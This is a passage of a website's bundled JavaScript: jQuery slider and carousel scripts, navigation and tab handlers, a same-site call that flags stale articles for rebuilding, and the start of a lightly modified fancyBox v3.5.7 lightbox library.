	    if(runDir == 'left'){
	    	oUlBox.css({'width': oW*2});
	    }else{
	    	oUlBox.css({'height': oW*2});
	    }
	    if(oText != undefined){
	    	oText.text(aLi.eq(0).attr('title'));
	    }
	    if(oPagebtn != undefined){
	    	oPagebtn.html('1/'+page);
	    }
	    if(fnEnd){
	    	fnEnd(iNow1);
	    }	

	    //索引加事件
	    if(aNumBtn != undefined){
		    aNumBtn.each(function(index){
		    	$(this).mouseover(function(){

		    		iNow1 = $(this).index();
		    		iNow2 = $(this).index();

		    		aNumBtn.removeClass(on);
		    		$(this).addClass(on);

		    		if(runDir == 'left'){
		    			oUlBox.stop().animate({ 'left': -oOneStep*iNow1+'px' }, runTimes);
		    		}else{
		    			oUlBox.stop().animate({ 'top': -oOneStep*iNow1+'px' }, runTimes);
		    		}	 
				    if(oText != undefined){
				    	oText.text(aLi.eq(iNow1).attr('title'));
				    }	 
				    if(oPagebtn != undefined){
				    	oPagebtn.html(iNow1+'/'+page);
				    }	
				    if(fnEnd){
				    	fnEnd(iNow1);
				    }			       		   		
		    	});
		    });	    	
	    }


	    function move(){
	    	if(!oN){
	    		oN = true;
				if(iNow1>=page){
					iNow1=0;
				}
				iNow2++;
				if(iNow2>=page){
					iNow2=0;
				}			
				iNow1++;
				
				if(runDir == 'left'){
					if(parseInt(oUlBox.css('left'))<=-oW)
					{
						oUlBox.css('left', 0);//'left'用变量后，就不执行
					}
					oUlBox.stop().animate({ 'left': -oOneStep*iNow1+'px' }, runTimes, function(){
						oN = false;	 
					});//'left'用变量后，就不执行
				}else{
					if(parseInt(oUlBox.css('top'))<=-oW)
					{
						oUlBox.css('top', 0);
					}
					oUlBox.stop().animate({ 'top': -oOneStep*iNow1+'px' }, runTimes, function(){
						oN = false;	 
					});
				}
				if(aNumBtn != undefined){
		    		aNumBtn.removeClass(on);
		    		aNumBtn.eq(iNow2).addClass(on);						
				}
	
			    if(oText != undefined){
			    	oText.text(aLi.eq(iNow2).attr('title'));
			    }	 
			    if(oPagebtn != undefined){
			    	oPagebtn.html((iNow2+1)+'/'+page);
			    }		
			    if(fnEnd){
			    	fnEnd(iNow2);
			    }
	    	}
		       			
	    }

	    //自动播放
	    if(playTimers){
	    	timer = setInterval(move, playTimers);
	    }
	    $(this).mousemove(function(event) {
	    	clearInterval(timer);
	    });
	    $(this).mouseout(function(event) {
		    if(playTimers){
		    	timer = setInterval(move, playTimers);
		    }
	    });


	    
	    //下一页
	    if(oNextBtn != undefined){
		    oNextBtn.click(function(){
		    	move();
		    });	    	
	    }

	    //上一页
	    if(oPrevBtn != undefined){
		    oPrevBtn.click(function(){
		    	if(!oP){
		    		oP = true;
					if(iNow1<=0){
						iNow1 = page;
					}
					iNow2--;
					if(iNow2<0){
						iNow2 = page-1;
					}			
					iNow1--;
					
					if(runDir == 'left'){
						if(parseInt(oUlBox.css('left'))>=0)
						{
							oUlBox.css('left', -oW);//'left'用变量后，就不执行
						}
						oUlBox.stop().animate({ 'left': -oOneStep*iNow1+'px' }, runTimes, function(){
							oP = false;	 
						});//'left'用变量后，就不执行
					}else{
						if(parseInt(oUlBox.css('top'))>=0)
						{
							oUlBox.css('top', -oW);
						}
						oUlBox.stop().animate({ 'top': -oOneStep*iNow1+'px' }, runTimes, function(){
							oP = false;	 
						});
					}
					if(aNumBtn != undefined){
			    		aNumBtn.removeClass(on);
			    		aNumBtn.eq(iNow2).addClass(on);						
					}	
				    if(oText != undefined){
				    	oText.text(aLi.eq(iNow2).attr('title'));
				    }	 
				    if(oPagebtn != undefined){
				    	oPagebtn.html((iNow2+1)+'/'+page);
				    }	
				    if(fnEnd){
				    	fnEnd(iNow2);
				    }		
		    	}
		    });	    	
	    }


	    //开关按钮
	    if(oPlayBtn != undefined){
		    oPlayBtn.click(function(){
		    	if(playTimers){
		    		playTimers = false;
		    	}else{
		    		
		    		playTimers = 5000;
				    timer = setInterval(move, playTimers);
				    
		    	}
		    });	    	
	    }
	};

})(jQuery,window,document);$(function(){
	var oImgBox = $('.sjImgTab');
	var oImgUl = oImgBox.find('ul');
	var oPrev = $('.turnPrev');
	var oNext = $('.turnNext');
	var len = oImgUl.find('li').length;
	var iNow = 0;
    function getImgSize(img, callback){
        var nW, nH;
        var image = new Image()
        image.src = img.getAttribute('data-src');
        if(image.complete){
            nW = image.width;
            nH = image.height;
            if(callback){
                callback(nW, nH, img);
            }
            img.src = img.getAttribute('data-src');
        }else{
            image.onload = function() {
                nW = image.width;
                nH = image.height;
                if(callback){
                    callback(nW, nH, img);
                }
                img.src = img.getAttribute('data-src');
            }                    
        }
        image.onerror = function(){
            nW = 300;
            nH = 300;
            //img.src = "/img/www/noImg.jpg";
            if(callback){
                callback(nW, nH, img);
            }
        };
    }
    var aImg = oImgUl.find('img');
    var mWidth = 420;
    var mHeight = 400;
    var liWidht = 0;
    var liHeight = 0;
    var w = 0;
    var h = 0;

    getImgSize(aImg[0], function(nW, nH, img){
		if(nW/nH<1){
			liHeight = mHeight;
			liWidht = (nW*mHeight)/nH;
		}else if(nW/nH==1){
			liWidht = mWidth;
			liHeight = mWidth;
		}else{
			liWidht = mWidth;
			liHeight = (mWidth*nH)/nW;
		}
		w = liWidht;
		h = liHeight;
		oImgUl.find('li').css({'height': h, 'width': w});
		$('.sjtabBox').height(h*1.4);
		$('.btnBox').height(h*1.4).css({'position': 'relative','margin':'auto'});
		oImgBox.css({'height': h*1.4, 'width': w*3, 'margin-left': -(w*3)/2});
		var ptop = (h*0.4)/2;
		oImgUl.css({'padding-top': ptop, 'margin-left':'0' });
		oImgUl.html(oImgUl.html()+oImgUl.html()+oImgUl.html());
		var aImgLi = oImgUl.find('li');
		oImgUl.width(w*aImgLi.length);
		oImgUl.css('left', -w*((iNow%len+len)-1));
		if(w*3>748){
			$('.btnBox').width(748);
		}else{
			$('.btnBox').width(w*3);
		}

		var aImgLi = oImgUl.find('li');
		aImgLi.eq((iNow%len+len)).addClass('active').siblings().removeClass('active');

		oNext.click(function(){
			iNow++;
			if(iNow>len){
				iNow=1;
				oImgUl.css('left', -w*(len-1));
			}
			tab(iNow);
		});
		oPrev.click(function(){
			iNow--;
			if(iNow<0){
				iNow=len-1;
				oImgUl.css('left', -w*(((len-1)*2)+1));
			}
			tab(iNow);
		});
		function tab(iNow){
			var index = iNow+len;
			aImgLi.eq(index).addClass('active').siblings().removeClass('active');
			oImgUl.stop().animate({  
				left: -w*(index-1)
			}, 500 );
		}
    });
});$(function(){

    $(".napacontent img, .newscontent .content img").each(function(i) {
        if(!this.parentNode.href) {
            $(this).wrap("<a href='" + this.src + "' data-fancybox='fancybox' data-caption='" + this.alt + "'></a>")
        }
    });

    (function(){
        function setNav(nav){
            var l = nav.offset().left;
            var wl = $('.nav ul.w1200').offset().left;
            var w = 0;
            var nW = 1200;
            var thisleft = l-wl;

            if(nav.find('.dropnav').length>0){
                var aLi = nav.find('.dropnav li');
                if(aLi.length>0&&aLi.length<10){
                    for(var i=0; i<aLi.length; i++){
                        w+=$(aLi[i]).outerWidth();
                    }
                    if(w<=nW-thisleft){
                        nav.find('ul').css({'padding-left': thisleft});
                    }else{
                        console.log(1)
                        nav.find('ul').css({'padding-left': nW-w});
                    }
                }
            }
        }
        var aNav = $('.nav .anli');
        aNav.each(function(){
            $(this).mouseover(function(event) {
                var _this = $(this);
                setNav(_this);
            });
        });

    })();

    function HomeScroll(a,b){function g(){var g=$(window).scrollLeft(),h=$(window).scrollTop(),i=$(document).height(),j=$(window).height(),k=c.height(),l=d.height(),m=k>l?f:e,n=k>l?d:c,o=k>l?c.offset().left+c.outerWidth(!0)-g:d.offset().left-c.outerWidth(!0)-g,p=k>l?l:k,q=k>l?k:l,r=parseInt(q-j)-parseInt(p-j);$(a+","+b).removeAttr("style"),j>i||p>q||m>h||p-j+m>=h?n.removeAttr("style"):j>p&&h-m>=r||p>j&&h-m>=q-j?n.attr("style","margin-top:"+r+"px;"):n.attr("style","_margin-top:"+(h-m)+"px;position:fixed;left:"+o+"px;"+(j>p?"top":"bottom")+":0;")}if($(a).length>0&&$(b).length>0){var c=$(a),d=$(b),e=c.offset().top,f=d.offset().top;$(window).resize(g).scroll(g).trigger("resize")}}
    if($('.jspage').length){
        HomeScroll(".left",".right");
    }

    if($('.silde1').length>0){
        $('.silde1').jqScrollImg({
            oUl: $('.silde1 .sildeBox'),
            oLi: $('.silde1 .sildeBox li'),
            aNum: $('.silde1 .silde-num span'),
            times: 4000,
            runNum: 1
        });
    }
    if($('.scollmove').length>0){
        $('.scollmove').jqScrollImg({
            oUl: $('.scollmove .moveContent ul'),
            oLi: $('.scollmove .moveContent ul li'),
            oNext: $('.scollmove .turnNext'),
            oPrev: $('.scollmove .turnPrev'),
            runNum: 1
        });
    }
    (function(){
        $('.tabs').each(function(){
            var aLi = $(this).find('.tabNav li');
            var aTab = $(this).find('.tablist');
            if(aLi.length>1 && aTab.length>1){
                aLi.each(function(){
                    $(this).mouseover(function(){
                        var _this = $(this);
                        var index = _this.index();
                        _this.addClass('active').siblings().removeClass('active');
                        aTab.eq(index).show().siblings().hide();
                    });
                });
            }
        });
    })();
    (function(){
        $('.tabs2').each(function(){
            var aLi = $(this).find('.tabNav li');
            var aTab = $(this).find('.tablist');
            var aTab2 = $(this).find('.tablist2');
            if(aLi.length>1 && aTab.length>1){
                aLi.each(function(){
                    $(this).mouseover(function(){
                        var _this = $(this);
                        var index = _this.index();
                        _this.addClass('active').siblings().removeClass('active');
                        aTab.eq(index).show().siblings().hide();
                        aTab2.eq(index).show().siblings().hide();
                    });
                });
            }
        });
    })();
    $('.nhovers li').each(function(){
        $(this).mouseover(function(event) {
            $(this).addClass('active').siblings().removeClass('active');
        });
    });
    //2020-1-3
    if($('.naPageNav').length>0){
        $('.naPageNav li').click(function(){
            $(this).addClass('active').siblings('').removeClass('active');
            var ids = $(this).data('link');
            var movet = $(ids).offset().top-80;
            $('html,body').animate({scrollTop:movet},600);
        });
    }
    //2020-1-8
    if($('.moveztBox').length>0){
        $('.moveztBox').jqScrollImg({
            oUl: $('.moveztBox ul'),
            oLi: $('.moveztBox ul li'),
            oNext: $('.moveztBox .nextBtn'),
            oPrev: $('.moveztBox .prevBtn'),
            runNum: 1
        });
    }


    //2020-10-10
    $('.v2srclassly').mouseover(function(event) {
        $('.v2srclassly dd').show();
    });
    $('.v2srclassly').mouseout(function(event) {
        $('.v2srclassly dd').hide();
    });
    $('.v2srclassly dd').each(function(){
        $(this).click(function(){

            $('.v2srclassly dt').html($(this).html()+'<i></i>');
            $('.v2srclassly dd').hide();
            $('.v2searchBox input[name=type]').val($(this).attr('data-value'));
        });
    });

});

$(function () {
    if($('.pcmatter').length > 0) {
       // $('.pcmatter').html($('.pcmatter').html().replaceAll('2522443851','1325633573'));
    }
})
function DateDiff(sDate1) { 
	var aDate, oDate1, iDays;
	aDate = sDate1.split("-");
	oDate1 = new Date(aDate[1] + '-' + aDate[2] + '-' + aDate[0]) ;
	oDate2 = new Date();
	iDays = parseInt(Math.abs(oDate1 - oDate2) / 1000 / 60 / 60 / 24);
	return iDays
};

	$(function(){
		var tdiff=60;
		var jdata=$("script[type='application/ld+json']");
		if(jdata.length<1){return;}
		if($('.infos span:eq(0),.info span:eq(1)').text().trim()!=='大小：'){return;}
  
		jdata=$("script[type='application/ld+json']").text().trim();
		match = jdata.match(/\"upDate\"\: \"(.*?)T/);
		if (match != null) {
		} else {
			return
		}
  
		var t=match[1];
		
		if(DateDiff(t)<tdiff){return;}

		if(typeof  article_id!=="number"){return;}
		$.get("/index/api.rebuildid/push",{id:article_id},function(d){
			//console.log(d.code);
		},'json')
	});
// ==================================================
// fancyBox v3.5.7
//
// Licensed GPLv3 for open source use
// or fancyBox Commercial License for commercial use
//
// http://fancyapps.com/fancybox/
// Copyright 2019 fancyApps
//
// ==================================================
!
function(t, e, n, o) {
    "use strict";
    function i(t, e) {
        var o, i, a, s = [],
        r = 0;
        t && t.isDefaultPrevented() || (t.preventDefault(), e = e || {},
        t && t.data && (e = h(t.data.options, e)), o = e.$target || n(t.currentTarget).trigger("blur"), (a = n.fancybox.getInstance()) && a.$trigger && a.$trigger.is(o) || (e.selector ? s = n(e.selector) : (i = o.attr("data-fancybox") || "", i ? (s = t.data ? t.data.items: [], s = s.length ? s.filter('[data-fancybox="' + i + '"]') : n('[data-fancybox="' + i + '"]')) : s = [o]), r = n(s).index(o), r < 0 && (r = 0), a = n.fancybox.open(s, e, r), a.$trigger = o))
    }
    if (t.console = t.console || {
        info: function(t) {}
    },
    n) {
        if (n.fn.fancybox) return void console.info("fancyBox already initialized");
        var a = {
            closeExisting: !1,
            loop: !1,
            gutter: 50,
            keyboard: !0,
            preventCaptionOverlap: !0,
            arrows: !0,
            infobar: !0,
            smallBtn: "auto",
            toolbar: "auto",
            buttons: ["zoom", "slideShow", "thumbs", "close"],
            idleTime: 3,
            protect: !1,
            modal: !1,
            image: {
                preload: !1
            },
            ajax: {
                settings: {
                    data: {
                        fancybox: !0
                    }
                }
            },
            iframe: {
                tpl: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',
                preload: !0,
                css: {},
                attr: {
                    scrolling: "auto"
                }
            },
            video: {
                tpl: '<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',
                format: "",
                autoStart: !0
            },
            defaultType: "image",
            animationEffect: "zoom",
            animationDuration: 366,
            zoomOpacity: "auto",
            transitionEffect: "fade",
            transitionDuration: 366,
            slideClass: "",
            baseClass: "",
            baseTpl: '<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',
            spinnerTpl: '<div class="fancybox-loading"></div>',
            errorTpl: '<div class="fancybox-error"><p>{{ERROR}}</p></div>',
            btnTpl: {
                download: '<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',
                zoom: '<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',
                close: '<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',
                arrowLeft: '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',
                arrowRight: '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',
                smallBtn: '<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'
            },
            parentEl: "body",
            hideScrollbar: !0,
            autoFocus: !0,
            backFocus: !0,
            trapFocus: !0,
            fullScreen: {
                autoStart: !1
            },
            touch: {
                vertical: !0,
                momentum: !0
            },
            hash: null,
            media: {},
            slideShow: {
                autoStart: !1,
                speed: 3e3
            },
            thumbs: {
                autoStart: !1,
                hideOnClose: !0,
                parentEl: ".fancybox-container",
                axis: "y"
            },
            wheel: "auto",
            onInit: n.noop,
            beforeLoad: n.noop,
            afterLoad: n.noop,
            beforeShow: n.noop,
            afterShow: n.noop,
            beforeClose: n.noop,
            afterClose: n.noop,
            onActivate: n.noop,
            onDeactivate: n.noop,
            clickContent: function(t, e) {
                return "image" === t.type && "zoom"
            },
            clickSlide: "close",
            clickOutside: "close",
            dblclickContent: !1,
            dblclickSlide: !1,
            dblclickOutside: !1,
            mobile: {
                preventCaptionOverlap: !1,
                idleTime: !1,
                clickContent: function(t, e) {
                    return "image" === t.type && "toggleControls"
                },
                clickSlide: function(t, e) {
                    return "image" === t.type ? "toggleControls": "close"
                },
                dblclickContent: function(t, e) {
                    return "image" === t.type && "zoom"
                },
                dblclickSlide: function(t, e) {
                    return "image" === t.type && "zoom"
                }
            },
            lang: "en",
            i18n: {
                en: {
                    CLOSE: "Close",
                    NEXT: "Next",
                    PREV: "Previous",
                    ERROR: "The requested content cannot be loaded. <br/> Please try again later.",
                    PLAY_START: "Start slideshow",
                    PLAY_STOP: "Pause slideshow",
                    FULL_SCREEN: "Full screen",
                    THUMBS: "Thumbnails",
                    DOWNLOAD: "Download",
                    SHARE: "Share",
                    ZOOM: "Zoom"
                },
                de: {
                    CLOSE: "Schlie&szlig;en",
                    NEXT: "Weiter",
                    PREV: "Zur&uuml;ck",
                    ERROR: "Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",
                    PLAY_START: "Diaschau starten",
                    PLAY_STOP: "Diaschau beenden",
                    FULL_SCREEN: "Vollbild",
                    THUMBS: "Vorschaubilder",
                    DOWNLOAD: "Herunterladen",
                    SHARE: "Teilen",
                    ZOOM: "Vergr&ouml;&szlig;ern"
                }
            }
        },
        s = n(t),
        r = n(e),
        c = 0,
        l = function(t) {
            return t && t.hasOwnProperty && t instanceof n
        },
        d = function() {
            return t.requestAnimationFrame || t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || t.oRequestAnimationFrame ||
            function(e) {
                return t.setTimeout(e, 1e3 / 60)
            }
        } (),
        u = function() {
            return t.cancelAnimationFrame || t.webkitCancelAnimationFrame || t.mozCancelAnimationFrame || t.oCancelAnimationFrame ||
            function(e) {
                t.clearTimeout(e)
            }
        } (),
        f = function() {
            var t, n = e.createElement("fakeelement"),
            o = {
                transition: "transitionend",
                OTransition: "oTransitionEnd",
                MozTransition: "transitionend",
                WebkitTransition: "webkitTransitionEnd"
            };
            for (t in o) if (void 0 !== n.style[t]) return o[t];
            return "transitionend"
        } (),
        p = function(t) {
            return t && t.length && t[0].offsetHeight
        },
        h = function(t, e) {
            var o = n.extend(!0, {},
            t, e);
            return n.each(e,
            function(t, e) {
                n.isArray(e) && (o[t] = e)
            }),
            o
        },
        g = function(t) {
            var o, i;
            return ! (!t || t.ownerDocument !== e) && (n(".fancybox-container").css("pointer-events", "none"), o = {
                x: t.getBoundingClientRect().left + t.offsetWidth / 2,
                y: t.getBoundingClientRect().top + t.offsetHeight / 2
            },
            i = e.elementFromPoint(o.x, o.y) === t, n(".fancybox-container").css("pointer-events", ""), i)
        },
        b = function(t, e, o) {
            var i = this;
            i.opts = h({
                index: o
            },
            n.fancybox.defaults),
            n.isPlainObject(e) && (i.opts = h(i.opts, e)),
            n.fancybox.isMobile && (i.opts = h(i.opts, i.opts.mobile)),
            i.id = i.opts.id || ++c,
            i.currIndex = parseInt(i.opts.index, 10) || 0,
            i.prevIndex = null,
            i.prevPos = null,
            i.currPos = 0,
            i.firstRun = !0,
            i.group = [],
            i.slides = {},
            i.addContent(t),
            i.group.length && i.init()
        };
        n.extend(b.prototype, {
            init: function() {
                var o, i, a = this,
                s = a.group[a.currIndex],
                r = s.opts;
                r.closeExisting && n.fancybox.close(!0),
                n("body").addClass("fancybox-active"),
                !n.fancybox.getInstance() && !1 !== r.hideScrollbar && !n.fancybox.isMobile && e.body.scrollHeight > t.innerHeight && (n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:' + (t.innerWidth - e.documentElement.clientWidth) + "px;}</style>"), n("body").addClass("compensate-for-scrollbar")),
                i = "",
                n.each(r.buttons,
                function(t, e) {
                    i += r.btnTpl[e] || ""
                }),
                o = n(a.translate(a, r.baseTpl.replace("{{buttons}}", i).replace("{{arrows}}", r.btnTpl.arrowLeft + r.btnTpl.arrowRight))).attr("id", "fancybox-container-" + a.id).addClass(r.baseClass).data("FancyBox", a).appendTo(r.parentEl),
                a.$refs = {
                    container: o
                },
                ["bg", "inner", "infobar", "toolbar", "stage", "caption", "navigation"].forEach(function(t) {
                    a.$refs[t] = o.find(".fancybox-" + t)
                }),
                a.trigger("onInit"),
                a.activate(),
                a.jumpTo(a.currIndex)

               	
             
            },
            translate: function(t, e) {
                var n = t.opts.i18n[t.opts.lang] || t.opts.i18n.en;
                return e.replace(/\{\{(\w+)\}\}/g,
                function(t, e) {
                    return void 0 === n[e] ? t: n[e]
                })
            },
            addContent: function(t) {
                var e, o = this,
                i = n.makeArray(t);
                n.each(i,
                function(t, e) {
                    var i, a, s, r, c, l = {},
                    d = {};
                    n.isPlainObject(e) ? (l = e, d = e.opts || e) : "object" === n.type(e) && n(e).length ? (i = n(e), d = i.data() || {},
                    d = n.extend(!0, {},
                    d, d.options), d.$orig = i, l.src = o.opts.src || d.src || i.attr("href"), l.type || l.src || (l.type = "inline", l.src = e)) : l = {
                        type: "html",
                        src: e + ""
                    },
                    l.opts = n.extend(!0, {},
                    o.opts, d),
                    n.isArray(d.buttons) && (l.opts.buttons = d.buttons),
                    n.fancybox.isMobile && l.opts.mobile && (l.opts = h(l.opts, l.opts.mobile)),
                    a = l.type || l.opts.type,
                    r = l.src || "",
                    !a && r && ((s = r.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i)) ? (a = "video", l.opts.video.format || (l.opts.video.format = "video/" + ("ogv" === s[1] ? "ogg": s[1]))) : r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i) ? a = "image": r.match(/\.(pdf)((\?|#).*)?$/i) ? (a = "iframe", l = n.extend(!0, l, {
                        contentType: "pdf",
                        opts: {
                            iframe: {
                                preload: !1
                            }
                        }
                    })) : "#" === r.charAt(0) && (a = "inline")),
                    a ? l.type = a: o.trigger("objectNeedsType", l),
                    l.contentType || (l.contentType = n.inArray(l.type, ["html", "inline", "ajax"]) > -1 ? "html": l.type),
                    l.index = o.group.length,
                    "auto" == l.opts.smallBtn && (l.opts.smallBtn = n.inArray(l.type, ["html", "inline", "ajax"]) > -1),
                    "auto" === l.opts.toolbar && (l.opts.toolbar = !l.opts.smallBtn),
                    l.$thumb = l.opts.$thumb || null,
                    l.opts.$trigger && l.index === o.opts.index && (l.$thumb = l.opts.$trigger.find("img:first"), l.$thumb.length && (l.opts.$orig = l.opts.$trigger)),
                    l.$thumb && l.$thumb.length || !l.opts.$orig || (l.$thumb = l.opts.$orig.find("img:first")),
                    l.$thumb && !l.$thumb.length && (l.$thumb = null),
                    l.thumb = l.opts.thumb || (l.$thumb ? l.$thumb[0].src: null),
                    "function" === n.type(l.opts.caption) && (l.opts.caption = l.opts.caption.apply(e, [o, l])),
                    "function" === n.type(o.opts.caption) && (l.opts.caption = o.opts.caption.apply(e, [o, l])),
                    l.opts.caption instanceof n || (l.opts.caption = void 0 === l.opts.caption ? "": l.opts.caption + ""),
                    "ajax" === l.type && (c = r.split(/\s+/, 2), c.length > 1 && (l.src = c.shift(), l.opts.filter = c.shift())),
                    l.opts.modal && (l.opts = n.extend(!0, l.opts, {
                        trapFocus: !0,
                        infobar: 0,
                        toolbar: 0,
                        smallBtn: 0,
                        keyboard: 0,
                        slideShow: 0,
                        fullScreen: 0,
                        thumbs: 0,
                        touch: 0,
                        clickContent: !1,
                        clickSlide: !1,
                        clickOutside: !1,
                        dblclickContent: !1,
                        dblclickSlide: !1,
                        dblclickOutside: !1
                    })),
                    o.group.push(l)
                }),
                Object.keys(o.slides).length && (o.updateControls(), (e = o.Thumbs) && e.isActive && (e.create(), e.focus()))
            },
            addEvents: function() {
                var e = this;
                e.removeEvents(),
                e.$refs.container.on("click.fb-close", "[data-fancybox-close]",
                function(t) {
                    t.stopPropagation(),
                    t.preventDefault(),
                    e.close(t)
                }).on("touchstart.fb-prev click.fb-prev", "[data-fancybox-prev]",
                function(t) {
                    t.stopPropagation(),
                    t.preventDefault(),
                    e.previous()
                }).on("touchstart.fb-next click.fb-next", "[data-fancybox-next]",
                function(t) {
                    t.stopPropagation(),
                    t.preventDefault(),
                    e.next()
                }).on("click.fb", "[data-fancybox-zoom]",
                function(t) {
                    e[e.isScaledDown() ? "scaleToActual": "scaleToFit"]()
                }),
                s.on("orientationchange.fb resize.fb",
                function(t) {
                    t && t.originalEvent && "resize" === t.originalEvent.type ? (e.requestId && u(e.requestId), e.requestId = d(function() {
                        e.update(t)
                    })) : (e.current && "iframe" === e.current.type && e.$refs.stage.hide(), setTimeout(function() {
                        e.$refs.stage.show(),
                        e.update(t)
                    },
                    n.fancybox.isMobile ? 600 : 250))
                }),
                r.on("keydown.fb",
                function(t) {
                    var o = n.fancybox ? n.fancybox.getInstance() : null,
                    i = o.current,
                    a = t.keyCode || t.which;
                    if (9 == a) return void(i.opts.trapFocus && e.focus(t));
                    if (! (!i.opts.keyboard || t.ctrlKey || t.altKey || t.shiftKey || n(t.target).is("input,textarea,video,audio,select"))) return 8 === a || 27 === a ? (t.preventDefault(), void e.close(t)) : 37 === a || 38 === a ? (t.preventDefault(), void e.previous()) : 39 === a || 40 === a ? (t.preventDefault(), void e.next()) : void e.trigger("afterKeydown", t, a)
                }),
                e.group[e.currIndex].opts.idleTime && (e.idleSecondsCounter = 0, r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",
                function(t) {
                    e.idleSecondsCounter = 0,
                    e.isIdle && e.showControls(),
                    e.isIdle = !1
                }), e.idleInterval = t.setInterval(function() {++e.idleSecondsCounter >= e.group[e.currIndex].opts.idleTime && !e.isDragging && (e.isIdle = !0, e.idleSecondsCounter = 0, e.hideControls())
                },
                1e3))
            },
            removeEvents: function() {
                var e = this;
                s.off("orientationchange.fb resize.fb"),
                r.off("keydown.fb .fb-idle"),
                this.$refs.container.off(".fb-close .fb-prev .fb-next"),
                e.idleInterval && (t.clearInterval(e.idleInterval), e.idleInterval = null)
            },
            previous: function(t) {
            	
                	
                
                	$(".turnPrev").click()
                
                return this.jumpTo(this.currPos - 1, t)
            },
            next: function(t) {
            	$(".turnNext").click()
                return this.jumpTo(this.currPos + 1, t)
            },
            jumpTo: function(t, e) {
                var o, i, a, s, r, c, l, d, u, f = this,
                h = f.group.length;
                if (! (f.isDragging || f.isClosing || f.isAnimating && f.firstRun)) {
                    if (t = parseInt(t, 10), !(a = f.current ? f.current.opts.loop: f.opts.loop) && (t < 0 || t >= h)) return ! 1;
                    if (o = f.firstRun = !Object.keys(f.slides).length, r = f.current, f.prevIndex = f.currIndex, f.prevPos = f.currPos, s = f.createSlide(t), h > 1 && ((a || s.index < h - 1) && f.createSlide(t + 1), (a || s.index > 0) && f.createSlide(t - 1)), f.current = s, f.currIndex = s.index, f.currPos = s.pos, f.trigger("beforeShow", o), f.updateControls(), s.forcedDuration = void 0, n.isNumeric(e) ? s.forcedDuration = e: e = s.opts[o ? "animationDuration": "transitionDuration"], e = parseInt(e, 10), i = f.isMoved(s), s.$slide.addClass("fancybox-slide--current"), o) return s.opts.animationEffect && e && f.$refs.container.css("transition-duration", e + "ms"),
                    f.$refs.container.addClass("fancybox-is-open").trigger("focus"),
                    f.loadSlide(s),
                    void f.preload("image");
                    c = n.fancybox.getTranslate(r.$slide),
                    l = n.fancybox.getTranslate(f.$refs.stage),
                    n.each(f.slides,
                    function(t, e) {
                        n.fancybox.stop(e.$slide, !0)
                    }),
                    r.pos !== s.pos && (r.isComplete = !1),
                    r.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),
                    i ? (u = c.left - (r.pos * c.width + r.pos * r.opts.gutter), n.each(f.slides,
                    function(t, o) {
                        o.$slide.removeClass("fancybox-animated").removeClass(function(t, e) {
                            return (e.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
                        });
                        var i = o.pos * c.width + o.pos * o.opts.gutter;
                        n.fancybox.setTranslate(o.$slide, {
                            top: 0,
                            left: i - l.left + u
                        }),
                        o.pos !== s.pos && o.$slide.addClass("fancybox-slide--" + (o.pos > s.pos ? "next": "previous")),
                        p(o.$slide),
                        n.fancybox.animate(o.$slide, {
                            top: 0,
                            left: (o.pos - s.pos) * c.width + (o.pos - s.pos) * o.opts.gutter
                        },
